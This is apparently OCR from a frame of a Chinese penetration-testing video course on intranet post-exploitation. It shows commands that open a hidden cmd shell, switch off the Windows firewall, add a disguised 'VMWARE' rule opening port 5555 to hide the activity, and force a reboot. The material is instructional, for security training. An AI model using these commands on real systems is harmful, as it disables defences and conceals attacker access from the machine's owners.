 1.内网渗透之信息收集01
画板 签到 答题卡 画中画 大头贴 举手 预览 工具
+ 关注
按 Esc 即可退出全屏模式
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
内容
03
通过shell关闭防火墙
shell ( execute -f cmd -i -H )
netsh advfirewall set allprofiles state off
netsh advfirewall show allprofiles
通过策略添加防火墙规则隐蔽行为：
netsh advfirewall set add rule name= “VMWARE” protocol=TCP dir=in localport=5555 action=allow
netsh firewall add portopening TCP 5555 “VMWARE” ENABLE ALL
重启生效：
shutdown -r -f -t 0
23:17 / 23:43
弹 弹
A 发个友善的弹幕见证当下 弹幕礼仪 > 发送
1080P 高清 选集 1.25x 字幕